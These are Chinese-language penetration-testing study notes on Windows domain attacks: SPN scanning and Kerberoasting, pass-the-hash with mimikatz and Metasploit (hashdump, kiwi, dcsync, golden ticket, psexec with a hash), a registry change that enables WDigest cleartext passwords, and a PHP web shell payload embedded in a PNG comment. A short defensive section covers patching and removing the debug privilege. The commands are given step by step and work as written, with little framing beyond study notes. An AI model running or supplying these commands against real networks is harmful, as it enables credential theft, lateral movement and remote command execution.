





5.1.5 SPN发现与利用(dayu-Fourteenth day)

关于SPN

服务主体名称(SPN)是Kerberos客户端用于唯一标识给特定Kerberos目标计算机的服务实例名称。Kerberos身份验证使用SPN将服务实例与服务登录帐户相关联。如果在整个林中的计算机上安装多个服务实例,则每个实例都必须具有自己的SPN。如果客户端可能使用多个名称进行身份验证,则给定的服务实例可以具有多个SPN。通过SPN,可快速定位开启了关键服务的机器,这样就不需要去扫对应服务的端口,有效规避端口扫描动作

SPN格式

服务类和FQDN是必需参数,端口和服务名是可选的。

setspn

setspn是系统自带的查找和设置spn的命令

1、列出注册的spn

参数接受计算机名或者用户名。

2、配置spn

3、在指定的域或林上查询SPN

SPN扫描工具

GetUserSPNS

Find-PSServiceAccounts

Get-SPN2

GetUserSPNs.py

支持非域内机器扫描查找

Kerberoasting

知道相关服务的SPN后,可以用SPN申请一张票据 ST,如果Kerberos 协议设置票据为 RC4加密,则可通过爆破的方式得到服务对应用户的密码。

首先,申请票据,在powershell上。

Add-Type -AssemblyName System.IdentityModelNew-Object System.IdentityModel.Tokens.KerberosRequestorSecurityToken -ArgumentList "MSSQLSvc/mssql.cate4cafe.com:1433"

使用klist查看票据申请是否成功。接着可使用mimikatz导出票据,再通过hashcat爆破即可。或者使用。

Invoke-Kerberoast.ps1导出转换成 John the Ripper 或者 HashCat 能够直接爆破的字符串。

在我们取得了 SPN 的修改权限后,可以为指定的域用户添加一个 SPN,这样可以随时获得该域用户的 TGS ,经过破解后获得明文口令,可以作为一个后门使用

https://sec.thief.one/article_content?a_id=594539e5b195b5fc38051bf7fb438524 --详细文章

https://rcoil.me/2019/06/【域渗透】SPN%20扫描利用/

https://www.freebuf.com/articles/system/174229.html --老文章 SPN服务主体名称发现详解

想要继续了解的可以查看这两篇文章,巩固下

5.1.6 哈希传递攻击利用

1、哈希传递攻击概念

有一点内网渗透经验的都应该听说过哈希传递攻击,通过找到相应账户相关的密码散列值(LM Hash,NTLM Hash)来进行未授权登陆。

可参考Wikipedia的介绍,地址如下:https://en.wikipedia.org/wiki/Pass_the_hash

在域环境中,用户登录计算机时使用的大都是域账号,大量计算机在安装时会使用相同的本地管理员账号和密码,因此,如果计算机的本地管理员账号和密码也是相同的,攻击者就能使用哈希传递攻击的方法登陆内网中的其他计算机。

在Windows系统中,通常会使用NTLM身份认证,NTLM认证不使用明文口令,而是使用口令加密后的hash值,hash值由系统API生成(例如LsaLogonUser)

从Windows Vista和Windows Server 2008开始,微软默认禁用LM hash.在Windows Server 2012 R2及之后版本的操作系统中,默认不会在内存中保存明文密码,Mimikatz 就读不到密码明文。此时可以通过修改注册表的方式抓取明文,但需要用户重新登录后才能成功抓取。修改注册表命令为:

reg add HKLM\SYSTEM\CurrentControlSet\Control\SecurityProviders\WDigest /v UseLogonCredential /t REG_DWORD /d 1 /f

因此,攻击者如果使用工具将散列值传递到其他计算机中,进行权限验证,就能够在身份验证的时候模拟该用户(即跳过调用API生成hash的过程),实现对计算机的控制

#NTLM Hash与NTLM

hash分为LM hash和NT hash,如果密码长度大于15,那么无法生成LM hash。

在Windows中,密码Hash目前称之为NTLM Hash,其中NTLM全称是:“NT LAN Manager”。这个NTLM是一种网络认证协议,与NTLM Hash的关系就是:NTLM网络认证协议是以NTLM Hash作为根本凭证进行认证的协议。也就是说,NTLM与NTLM Hash相互对应。在本地认证的过程中,其实就是将用户输入的密码转换为NTLM Hash与SAM中的NTLM Hash进行比较

注:

mimikatz支持导出内存中用户的LM hash,但前提是Windows系统支持LM hash



Windows Server 2008启用LM hash的方法:



gpedit.msc->计算机配置->Windows 设置->安全设置->本地策略->安全选项

找到网络安全︰ 不要在下次更改密码存储 LAN 管理器的哈希值,选择已禁用

系统下一次更改密码后,就能够导出LM hash(已经被弃用了)



2、利用方法

首先就是神器mimikatz,但你首先得拥有本地管理员的执行的权限

privilege::debug

sekurlsa::logonpasswords

复制NTLM Hash的值



sekurlsa::pth /user:administrator /domain:XIAN.COM /ntlm:7365e3b22baeaebc0411873eedf84390

完成之后会弹出cmd.exe,或者重新开一个命令行

也可以尝试列出被哈希传递攻击的域内靶机的c盘内容

#利用ms进行哈希传递攻击

msf内置的mimikatzi获取hash(需要管理员权限)



在msf中也内置有mimikatz,以下命令都可以在msf中获取hash

hashdump

run hashdump

run post/windows/gather/smart_hashdump

除了meterpreter自带的,还可以通过加载mimikatz获得:

load mimikatz(必须,否则无以下命令)

msv 获取的是hash值

tspkg tspkg凭证相关的模块

wdigest 读取内存中存放的账号密码明文信息



kerberos kerberos相关的模块

ssp 获取的是明文信息

mimikatz的原生命令在这里有些改动

mimikatz_command 模块可以让我们使用mimikatz的全部功能

meterpreter > mimikatz_command -f a:: 输入一个错误的模块,可以列出所有模块

meterpreter > mimikatz_command -f samdump:: 可以列出samdump的子命令



meterpreter > mimikatz_command -f samdump::hashes

meterpreter > mimikatz_command -f handle::list 列出应用进程

meterpreter > mimikatz_command -f service::list 列出服务

例如

mimikatz_command -f samdump::hashes 获取hash

建议每种都试一下,可能因为windows版本的高低,有些情况一种命令获取不到,比如我的win2003就只能用hashdump命令才能看到密码hash



#msf的kw模块(需要系统权限)



kiwi就是msf内置的mimikatz模块的升级版

但是kiwi是默认加载32位系统的,所以如果目标主机是64位系统的话,直接默认加载该模块会导致很多功能无法使用。所以如果目标系统是64位的,则必须先查看系统进程列表,然后用migrate命令将meterpreter进程迁移到一个64位程序的进程中,才能加载mimikatz并且查看系统明文。如果目标系统是32位的,则没有这个限制。

使用前先在meterpreter下加载kiwi模块

使用命令creds_kerberos列举所有kerberos凭据

可以看到我之前用msf内置的mimikatz没有加载出来的密码,现在明文加载出来了。



再来将用户hash密码加载出来kiwi_cmd:执行mimikatz的命令,后面接mimikatz.exe的命令

可以看到成功列出用户密码hash

kiwi模块命令集合

creds_all: 列举所有凭据

creds_kerberos:列举所有kerberos凭据

creds_msv:列举所有msv凭据

creds_ssp:列举所有ssp凭据

creds_tspkg:列举所有tspkg凭据

creds_wdigest:列举所有wdigest凭据

dcsync: 通过DCSync检索用户帐户信息

dcsync_ntlm: 通过DCSync检索用户帐户NTLM散列、SID和RID

golden_ticket_create:创建黄金票据

kerberos_ticket_list:列举kerberos票据

kerberos_ticket_purge:清除kerberos票据

kerberos_ticket_use:使用kerberos票据

kiwi_cmd:执行mimikatz的命令,后面接mimikatz.exe的命令

lsa_dump_sam:dump出lsa的SAM

lsa_dump_secrets:dump出lsa的密文

password_change:修改密码

wifi_list: 列出当前用户的wifi配置文件

wifi_list_shared: 列出共享wifi配置文件/编码







msf psexec模块

PsExec是sysinternals套件中的一款强大的软件,通过他可以提权和执行远程命令,对于批量大范围的远程运维能起到很好的效果,尤其是在域环境下。但现在,攻击者渐渐开始使用psexec,通过命令行环境与目标靶机进行连接,甚至控制目标机器,而不需要通过远程连接协议(RDP)进行图形化设置,降低了因为恶意操作被管理员发现的可能性(因为PsExec是Windows提供的工具,所以杀毒软件可能会将其列入白名单)

msf中有3个psexec模块都可以进行Hash传递利用:

#执行单个命令的PTH模块

auxiliary/admin/smb/psexec_command

# 执行直接就获取到meterpreter的PTH模块

exploit/windows/smb/psexec

# 支持对一个网段进行PTH进行验证的模块

exploit/windows/smb/psexec_psh

再使用pesxec模块之前要保证:

开启445端口 SMB服务

开启admin$共享

使用之前板块获取到的管理员NTLM Hash

Administrator:500:aad3b435b51404eeaad3b435b51404ee:7365e3b22baeaebc0411873eedf84390这里前半部分的LM Hash不重要,只要保证后半部分的NTML Hash正确就行



msf5 exploit(multi/handler) > use exploit/windows/smb/psexec

msf5 exploit(windows/smb/psexec) > set lhost 192.168.5.128

lhost => 192.168.5.128

msf5 exploit(windows/smb/psexec) > set rhost 192.168.5.11

rhost => 192.168.5.11

msf5 exploit(windows/smb/psexec) > set smbuser Administrator

smbuser => Administrator

msf5 exploit(windows/smb/psexec) > set smbpass a780a2793038e0d41e929ffc01395127:7365e3b22baeaebc0411873eedf84390

smbpass => a780a2793038e0d41e929ffc01395127:7365e3b22baeaebc0411873eedf84390



msf5 exploit(windows/smb/psexec) > run

这里还有很多不错的获取hash方法没写(主要是懒,用msf方便),比如PowerShell、WCE、AES-256密钥哈希传递、python第三方库impacket下的secretsdump等等,以后有空再记录吧…

3、防范措施

KB2871997补丁的影响

防范首先想到打补丁,微软也早在2014年5月发布了KB2871997补丁,该补丁禁止通过本地管理员权限与远程计算机进行连接,其后果就是:无法通过本地管理员权限对远程计算机使用Psexec、WMI、smbecec等,也无法访问远程的文件共享等。

但实际上就算打了KB2871997补丁后,Administrator账号(SID为500)也是例外的,使用该账户的NTLM Hash依然可以进行哈希传递

防御mimikatz攻击

mimikatz在抓取散列值或明文密码时,需要用到Debug权限(因为mimikatz需要和lsass进程进行交互,如果没有Debug权限,mimikatz将不能读取lsass进程里的密码)。而Debug权限归本地管理员Administrator所有,目的是确定哪些用户可以将调试器附加到任何进程或内核中,但一般Administrator不会用到这个权限(除非是系统进程)。

所以在配置用户权限时,可以将拥有Debug权限的本地管理员从Administrator组中移除。重启系统之后,在运行mimikatz,在第一步"privilege::debug"时就会报错了

参考文献:

http://saucer-man.com/information_security/443.html#cl-11

https://saucer-man.com/information_security/79.html#cl-13

https://www.freebuf.com/articles/system/217681.html

https://blog.csdn.net/qq_36119192/article/details/104802921

https://www.cnblogs.com/Mikasa-Ackerman/p/hou-shen-tou-zhong-de-mi-ma-zhua-qu.html









哈希传递-远程登录,这里书上还介绍了:

后期尝试下…

5.2 用户习惯

5.2.1 从目标文件中做信息搜集第一季

个人实例:

ExifTool可读写及处理图像、视频及音频,例如Exif、IPTC、XMP、JFIF、GeoTIFF、ICC Profile。包括许多相机的制造商信息读取,如佳能,卡西欧,大疆,FLIR,三星等

root@kali:/home/dayu/桌面/dayuMagic# exiftool -lang zh-cn -a -u -g1 ./sample.php.png

---- ExifTool ----

ExifTool 版本 : 11.99

---- System ----

文件名 : sample.php.png

文件存储位置 : .

文件大小 : 2.2 kB

更新日期 : 2020:08:26 08:42:26+08:00

File Access Date/Time : 2020:08:26 08:49:11+08:00

File Inode Change Date/Time : 2020:08:26 08:48:46+08:00

File Permissions : rw-r--r--

---- File ----

文件格式 : PNG

File Type Extension : png

MIME Type : image/png

---- PNG ----

像宽 : 200

像高 : 150

Bit Depth : 8

Color Type : RGB

压缩方案 : Deflate/Inflate

Filter : Adaptive

Interlace : Noninterlaced

文件改变的日期和时间 : 2019:09:05 13:29:11

注释 : <?php system($_REQUEST[cmd]); ?>

---- PNG-pHYs ----

Pixels Per Unit X : 2835

Pixels Per Unit Y : 2835

Pixel Units : meters

---- Composite ----

图像尺寸 : 200x150

Megapixels : 0.030

在大型内网渗透中,尤其是针对办公机的渗透,需要熟知目标集体或者个人的作息时间,工作时间,文档时间,咖啡时间,或者需要从某些文件中获取对方的真实拍摄地坐标等。那么无疑需要快速的从大量文件中筛选信息诉求。当目标越复杂,文件中的信息搜集就更为重要。如文档作者,技术文章作者,财务文档作者等,熟知在大量人员,获取对方职务,大大减少渗透过程中的无用性,重复性,可见性。与暴露性。而作为公司,应该熟悉相关文档的内置属性,尤其是在共享文件服务器上,删除或者复写敏感信息来降低企业安全风险。

本篇意旨企业安全在处理本公司相关敏感文件以及重要文件应做好更多的防范,尤其是重要部门,如研发,财务等。

5.2.2 获取当前系统所有用户的谷歌浏览器密码

0x01. 知识简介

1、DPAPI:

全称Data Protection Application Programming Interface

Windows系统的一个数据保护接口

主要用于保护加密的数据,常见的应用如:

Internet Explorer,Google Chrome中的密码和表单

存储无线连接密码

远程桌面连接密码

Outlook,Windows Mail,Windows Mail等中的电子邮件帐户密码

内部FTP管理员帐户密码

共享文件夹和资源访问密码

Windows Credential Manager

Skype

Windows CardSpace

Windows Vault

EFS文件加密

2.、DPAPI blob:

一段密文,可使用Master Key对其解密

3.、Master Key:

64字节,用于解密DPAPI blob,使用用户登录密码、SID和16字节随机数加密后保存在Master Key file中

4.、Master Key file:

a. 二进制文件,可使用用户登录密码对其解密,获得Master Key

b. 分为两种:

用户Master Key file,位于%APPDATA%\Microsoft\Protect\%SID% 存储用户的登陆密码

系统Master Key file,位于%WINDIR%\System32\Microsoft\Protect\S-1-5-18\User 存储wifi等各种密码

c. 固定位置:

%APPDATA%\Microsoft\Protect%SID%,该目录下往往有多个Master Key file,这是为了安全起见,系统每隔90天会自动生成一个新的Master Key(旧的不会删除)

5、 Preferred文件:

位于Master Key file的同级目录,显示当前系统正在使用的MasterKey及其过期时间,默认90天有效期

